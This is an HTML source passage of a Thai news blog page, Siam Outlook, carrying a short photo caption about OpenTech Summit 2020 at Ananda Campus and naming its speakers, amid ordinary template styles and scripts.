.comment-header{width:100%;float:none;clear:both;margin:0;padding:0}.comments .comments-content .comment-header{width:100%;float:none;clear:both;margin:0px 0 0px -35px;padding:0}}
--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper{padding:0;width:800px}body#layout #loader{display:none}body#layout .ty-slide-show{opacity:1}body#layout .theme-opt{display:block !important}body#layout .theme-opt .option{background:#333;border-color:#222}body#layout .theme-opt .option.section h4{color:#fff !important}body#layout .section h4{color:#333 !important;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout .top-bar-social,body#layout .top-bar-menu{width:47.3%}body#layout .headerleft{width:250px}body#layout .headerright{width:460px}body#layout .ticker .widget{height:auto;overflow:visible}body#layout .ticker .widget-content{height:auto}body#layout .post-author-widget,body#layout .post-author-social{display:block;visibility:visible;height:auto;width:42.43%;float:left}body#layout .post-author-social{float:right}body#layout .tm-menu,body#layout .menu-wrap{height:auto}body#layout #menu{display:block;visibility:visible;height:auto;float:none}body#layout .hub-home,body#layout .menu-right{display:none}body#layout #menu .widget{display:block;visibility:visible}body#layout .preload{opacity:1}body#layout #content-wrapper{margin:0 auto;padding:0}body#layout #adwidegt1 .widget,body#layout #adwidegt2 .widget,body#layout #adwidegt3 .widget{display:block}body#layout .tyright-wrapper{width:50%;float:right}body#layout .tyleft-wrapper{width:50%;float:left}body#layout #lowerbar-wrapper{width:33.33%;float:left}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:0}body#layout .sidebar.section{background-color:#ff7f00 !important;border:1px solid #ca7900}body#layout .sidetabs .section{background-color:#ffd400 !important;border:1px solid #dcbc20}body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2 !important}body#layout .section .draggable-widget .widget-wrap2{background-color:#0099e5 !important}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff !important}body#layout .layout-widget-description{display:none !important}body#layout #Blog1 .widget-content{border-color:#34495e}body#layout .add_widget{background:#ebebeb;border:1px solid #dddddd}body#layout .FollowByEmail .widget-content:before{display:none}body#layout .bottom-bar-social{display:block;float:none}body#layout #lower,body#layout #lower-wrapper,body#layout #lowerbar-wrapper,body#layout #ty_footer,body#layout #header-wrappers{padding:0}body#layout .bot-menu,body#layout .bottom-bar-social{float:left;width:44.735%}body#layout .editlink{background:#0099e5;color:#fff !important;padding:0 3px;line-height:18px;border:1px solid #08f;border-radius:3px;text-transform:uppercase;letter-spacing:1px;text-decoration:none !important}body#layout .menu-tab{display:none}
/*------Layout (end)----------*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#ff0036;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
.sidebar #contact, .lowerbar #contact {
margin:0!important;
background-color:transparent;
  }
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Ruda:400,700,900|Open+Sans:400,600,700,400italic|Black+Ops+One");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4265052373601872502&amp;zx=c0241be0-cb19-4bbc-96c9-a8304df24cda' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4265052373601872502&amp;zx=c0241be0-cb19-4bbc-96c9-a8304df24cda' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
</div><div class='widget HTML' data-version='1' id='HTML911'>
          <style>a.Video:before {content:"\f144"}
a.Car:before {content:"\f1b9"}
a.Business:before {content:"\f0b1"}
a.People:before {content:"\f183"}
a.Nature:before {content:"\f06c"}
a.Fashion:before {content:"\f0c4"}
a.Gallery:before {content:"\f03e"}
a.Technology:before {content:"\f1e6"}
a.Learn:before, a.Culture:before {content:"\f02d"}
a.Music:before {content:"\f001"}
a.Sports:before {content:"\f091"}
a.Children:before {content:"\f1ae"}
a.Photography:before {content:"\f030"}
a.Beauty:before {content:"\f004"}
a.Food:before {content:"\f015"}
a.News:before {content:"\f1ea"}</style>
        </div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 6;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML207'>
<script type='text/javascript'>
              //<![CDATA[
              $(document).ready(function() {
                if ($(window).width() > 1100) {      
                  $("#main-wrapper, #sidebar-wrapper").theiaStickySidebar({
                    additionalMarginTop: 25,
                    additionalMarginBottom: 25
                  });  
                }
              }); 
              //]]>
            </script>
</div></div>
</div>
<div id="body-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper body-row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var monthname=new Array("Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + ", ");
document.write(d.getFullYear());
</script>
</li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='bloglovin' href='#' title='bloglovin'></a></li>
<li><a class='dribbble' href='#' title='dribbble'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='behance' href='#' title='behance'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='delicious' href='#' title='delicious'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu no-items section' id='top-menu'>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.siamoutlook.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Siam Outlook' height='91px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEixBpxCuZXH2dFp0qwpgV2_hVxigamU1o6QqiAspJ0vcFOruoPDqqQdJFsLnQHhh4OX8CK9GpdH9S2-KWY0Nx6pZwTAo8TPnr5tXHD9ooW6GXO85bWJRDPQV5v9nBp30Tk_VaXDScHkUSodw_p3gGSr3EcW0-BOUdGLZYJewCVtswn-81E0rknbdifRekl4=s408' style='display: block' width='408px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright' name='Header Ads'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a rel="nofollow" href="https://invol.co/cljzq4q" target="_blank"><img src="https://img.involve.asia/rpss/campaigns_banners/37726-vi7Eg6raQbdgjvbhKv9l5Lzv3hKF9xw7.gif" width="100%"/></a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='tm-menu'>
<div class='body-row menu-wrap'>
<li class='hub-home'><a href='https://www.siamoutlook.com/'><i class='fa fa-home'></i></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>ข&#3656;าว</a></li>
<li itemprop='name'><a href='https://www.siamoutlook.com/search/label/การเงิน%20การลงทุน?&max-results=10' itemprop='url'>_การเง&#3636;น การลงท&#3640;น</a></li>
<li itemprop='name'><a href='https://www.siamoutlook.com/search/label/การศึกษา?&max-results=10' itemprop='url'>_การศ&#3638;กษา</a></li>
<li itemprop='name'><a href='https://www.siamoutlook.com/search/label/กีฬา?&max-results=10' itemprop='url'>_ก&#3637;ฬา</a></li>
<li itemprop='name'><a href='https://www.siamoutlook.com/search/label/ท่องเที่ยว?&max-results=10' itemprop='url'>_ท&#3656;องเท&#3637;&#3656;ยว</a></li>
<li itemprop='name'><a href='https://www.siamoutlook.com/search/label/เทคโนโลยีดิจิทัล?&max-results=6' itemprop='url'>_เทคโนโลย&#3637;ด&#3636;จ&#3636;ท&#3633;ล</a></li>
<li itemprop='name'><a href='https://www.siamoutlook.com/search/label/ธุรกิจ?&max-results=10' itemprop='url'>_ธ&#3640;รก&#3636;จ</a></li>
<li itemprop='name'><a href='https://www.siamoutlook.com/search/label/นิทรรศการ%20งานมหกรรม?&max-results=10' itemprop='url'>_น&#3636;ทรรศการ งานมหกรรม</a></li>
<li itemprop='name'><a href='https://www.siamoutlook.com/search/label/บันเทิง?&max-results=19' itemprop='url'>_บ&#3633;นเท&#3636;ง</a></li>
<li itemprop='name'><a href='https://www.siamoutlook.com/search/label/พลังงาน%20สิ่งแวดล้อม?&max-results=10' itemprop='url'>_พล&#3633;งงาน ส&#3636;&#3656;งแวดล&#3657;อม</a></li>
<li itemprop='name'><a href='https://www.siamoutlook.com/search/label/แฟชั่น?&max-results=10' itemprop='url'>_แฟช&#3633;&#3656;น</a></li>
<li itemprop='name'><a href='https://www.siamoutlook.com/search/label/ยนตรกรรม?&max-results=10' itemprop='url'>_ยนตรกรรม</a></li>
<li itemprop='name'><a href='https://www.siamoutlook.com/search/label/ราชการ%20องค์การมหาชน?&max-results=10' itemprop='url'>_ราชการ องค&#3660;การมหาชน</a></li>
<li itemprop='name'><a href='https://www.siamoutlook.com/search/label/วิทยาศาสตร์%20เทคโนโลยี%20นวัตกรรม?&max-results=10' itemprop='url'>_ว&#3636;ทยาศาสตร&#3660; เทคโนโลย&#3637; นว&#3633;ตกรรม</a></li>
<li itemprop='name'><a href='https://www.siamoutlook.com/search/label/สังคม%20ศิลปะ%20วัฒนธรรม?&max-results=10' itemprop='url'>_ส&#3633;งคม ศ&#3636;ลปะ ว&#3633;ฒนธรรม</a></li>
<li itemprop='name'><a href='https://www.siamoutlook.com/search/label/สุขภาพ%20ความงาม?&max-results=10' itemprop='url'>_ส&#3640;ขภาพ ความงาม</a></li>
<li itemprop='name'><a href='https://www.siamoutlook.com/search/label/อสังหาริมทรัพย์?&max-results=10' itemprop='url'>_อส&#3633;งหาร&#3636;มทร&#3633;พย&#3660;</a></li>
<li itemprop='name'><a href='https://www.siamoutlook.com/search/label/อาหาร%20เครื่องดื่ม?&max-results=10' itemprop='url'>_อาหาร เคร&#3639;&#3656;องด&#3639;&#3656;ม</a></li>
<li itemprop='name'><a href='https://www.siamoutlook.com/search/label/อุตสาหกรรม?&max-results=10' itemprop='url'>_อ&#3640;ตสาหกรรม</a></li>
<li itemprop='name'><a href='https://www.siamoutlook.com/search/label/ภาพข่าวประชาสัมพันธ์?&max-results=10' itemprop='url'>ภาพข&#3656;าวประชาส&#3633;มพ&#3633;นธ&#3660;</a></li>
<li itemprop='name'><a href='https://www.siamoutlook.com/search/label/รีวิว?&max-results=10' itemprop='url'>ร&#3637;ว&#3636;ว</a></li>
<li itemprop='name'><a href='https://www.siamoutlook.com/search/label/English%20News?&max-results=10' itemprop='url'>English News</a></li>
</ul>
</div>
</div></div>
<div class='menu-right'>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='news-tick-wrap'>
<div class='news-tick-bar body-row'>
<div class='ticker section' id='ticker' name='Ticker News'><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Breaking</h2>
<div class='widget-content'>
<span data-type="recent" data-no="5"></span>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='ads-blog'>
<div class='ad-home-widget section' id='adwidegt1' name='Home Ad Widget'><div class='widget HTML' data-version='1' id='HTML90'>
<h2 class='title'>Home Top Ad</h2>
<div class='widget-content'>
<span>
</span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='ad-top-widget section' id='adwidegt2' name='Post Top Ad Widget'><div class='widget HTML' data-version='1' id='HTML95'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
</span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, February 19, 2020</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOdakZ1RGdO1ovjpqo_iyDAFnB-2PalQAo8Pfr8clun2iKOJ3jaQvFuaNtckjvVNWeGfeZnTJd8BBNLB9GlnortaHEMM7992cvPBmUsKwnbkuKqc7Q81zUdGs-e7bJBOZJVfvT3acDU7pm/s1600/Screenshot_20200219-223438.jpg' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='February 19, 2020' itemprop='datePublished'/>
<meta content='2020-02-19T15:39:27Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='https://1.bp.blogspot.com/-7Kd9qaiRHuA/WaEtZyc70TI/AAAAAAAADsA/7WUYBVoY-UwwjdEP3kDFPvH9htN0dDKgQCLcBGAs/s1600/demo-image.jpg'/>
<meta content='https://1.bp.blogspot.com/-7Kd9qaiRHuA/WaEtZyc70TI/AAAAAAAADsA/7WUYBVoY-UwwjdEP3kDFPvH9htN0dDKgQCLcBGAs/s1600/demo-image.jpg' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='Siam Outlook' itemprop='name'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.siamoutlook.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.siamoutlook.com/search/label/%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%AA%E0%B8%B1%E0%B8%A1%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%98%E0%B9%8C' property='v:title' rel='v:url'>ภาพข&#3656;าวประชาส&#3633;มพ&#3633;นธ&#3660;</a></span>
<i class='fa fa-times'></i><span>OpenTech Summit จ&#3633;ดงานอ&#3633;ปเดตความร&#3641;&#3657;ด&#3657;านเทคโนโลย&#3637; ณ อน&#3633;นดา แคมป&#3633;ส</span>
</div>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
OpenTech Summit จ&#3633;ดงานอ&#3633;ปเดตความร&#3641;&#3657;ด&#3657;านเทคโนโลย&#3637; ณ อน&#3633;นดา แคมป&#3633;ส
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='threportor'>
<span itemprop='name'>threportor</span></a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.siamoutlook.com/2020/02/opentech-summit.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.siamoutlook.com/2020/02/opentech-summit.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2020-02-19T07:39:00-08:00'>February 19, 2020</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-o'></i>
<a href='https://www.siamoutlook.com/search/label/%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%AA%E0%B8%B1%E0%B8%A1%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%98%E0%B9%8C' rel='tag'>ภาพข&#3656;าวประชาส&#3633;มพ&#3633;นธ&#3660;,</a>
</span>
</div>
<div style='clear: both;'></div>
<div class='ads-posting'>
<a name='ad-post-top'></a>
</div>
<div style='clear: both;'></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3885255212956342426' itemprop='articleBody'>
<meta content='   ดร.จอห์น เลสลี่ มิลลาร์ (กลาง) ประธานเจ้าหน้าที่ฝ่ายพัฒนาเชิงกลยุทธ์ บริษัท อนันดา ดีเวลลอปเม้นท์ จำกัด (มหาชน) ร่วมบรรยายในหัวข้อ &quot;...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOdakZ1RGdO1ovjpqo_iyDAFnB-2PalQAo8Pfr8clun2iKOJ3jaQvFuaNtckjvVNWeGfeZnTJd8BBNLB9GlnortaHEMM7992cvPBmUsKwnbkuKqc7Q81zUdGs-e7bJBOZJVfvT3acDU7pm/s1600/Screenshot_20200219-223438.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1153" data-original-width="1536" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOdakZ1RGdO1ovjpqo_iyDAFnB-2PalQAo8Pfr8clun2iKOJ3jaQvFuaNtckjvVNWeGfeZnTJd8BBNLB9GlnortaHEMM7992cvPBmUsKwnbkuKqc7Q81zUdGs-e7bJBOZJVfvT3acDU7pm/s1600/Screenshot_20200219-223438.jpg" /></a></div>
<br />
<b>ดร.จอห&#3660;น เลสล&#3637;&#3656; ม&#3636;ลลาร&#3660; </b>(กลาง) ประธานเจ&#3657;าหน&#3657;าท&#3637;&#3656;ฝ&#3656;ายพ&#3633;ฒนาเช&#3636;งกลย&#3640;ทธ&#3660; บร&#3636;ษ&#3633;ท อน&#3633;นดา ด&#3637;เวลลอปเม&#3657;นท&#3660; จำก&#3633;ด (มหาชน) ร&#3656;วมบรรยายในห&#3633;วข&#3657;อ "The Current Disruption That We See in Urban Tech is Just The Beginning" ในงาน OpenTech Summit 2020 ซ&#3638;&#3656;งเป&#3655;นงานอ&#3633;ปเดตความร&#3641;&#3657;ด&#3657;านเทคโนโลย&#3637; สำหร&#3633;บผ&#3641;&#3657;ท&#3637;&#3656;ม&#3637;อำนาจในการต&#3633;ดส&#3636;นใจ น&#3633;กพ&#3633;ฒนา และองค&#3660;กรภาคร&#3633;ฐ ร&#3656;วมด&#3657;วยผ&#3641;&#3657;บรรยายท&#3637;&#3656;เช&#3637;&#3656;ยวชาญด&#3657;านเทคโนโลย&#3637;ต&#3656;างๆ <b>Marco A. Gutierrez </b>(ซ&#3657;ายส&#3640;ด) น&#3633;กพ&#3633;ฒนาซอฟท&#3660;แวร&#3660; บร&#3636;ษ&#3633;ท Open Robotics, <b>Yufan Hu </b>(ท&#3637;&#3656; 2 จากซ&#3657;าย) ผ&#3641;&#3657;ฝ&#3638;กงาน หน&#3656;วยการส&#3639;&#3656;อสารและข&#3657;อม&#3641;ล UNESCO, <b>Mishari Muqbil</b> (ท&#3637;&#3656; 3 จากซ&#3657;าย) ประธานกรรมการบร&#3636;หาร บร&#3636;ษ&#3633;ท Zymple, <b>Daniel J Blueman </b>(ท&#3637;&#3656; 3 จากขวา) ว&#3636;ศวกรซอฟท&#3660;แวร&#3660; บร&#3636;ษ&#3633;ท Numascale, <b>Mario Behling</b> (ท&#3637;&#3656; 2  จากขวา) ประธานกรรมการบร&#3636;หาร บร&#3636;ษ&#3633;ท OpnTec และ <b>Michael Cannon </b>(ขวาส&#3640;ด) Chief Success Officer Axelerant Technologies ณ อน&#3633;นดา แคมป&#3633;ส เม&#3639;&#3656;อเร&#3655;วๆ น&#3637;&#3657;
</div>
</article>
<div class='post-footer'>
<span class='label-head'>
<span class='label-title'>Tags</span>
<a href='https://www.siamoutlook.com/search/label/%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%AA%E0%B8%B1%E0%B8%A1%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%98%E0%B9%8C' rel='tag'># ภาพข&#3656;าวประชาส&#3633;มพ&#3633;นธ&#3660;</a>
</span>
<div style='clear: both;'></div>
<div class='ads-posting'>
<a name='ad-post-bottom'></a>
</div>
<div style='clear: both;'></div>
<div class='share2'>
Share This <i class='fa fa-share-alt'></i>
</div>
<div class='addthis_sharing_toolbox'></div>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-54a3a64d1b0fbe97'></script>
<div style='clear:both'></div>
<input class='post-share-link ' onClick='this.setSelectionRange(0, this.value.length)' value='https://www.siamoutlook.com/2020/02/opentech-summit.html'/>
<div style='clear:both'></div>
<div class='ty-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='150' src='' width='140'/>
<p>
<b>About threportor</b>
<br/>
<span name='author-post'></span>
<span name='author-social'></span>
</p>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.siamoutlook.com/2020/02/20022020-50-250-125.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.siamoutlook.com/2020/02/road-to-idol-season-2-final-stage_18.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
ภาพข&#3656;าวประชาส&#3633;มพ&#3633;นธ&#3660;
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>threportor</span>
</span>
</span>
<span class='post-timestamp'>
at
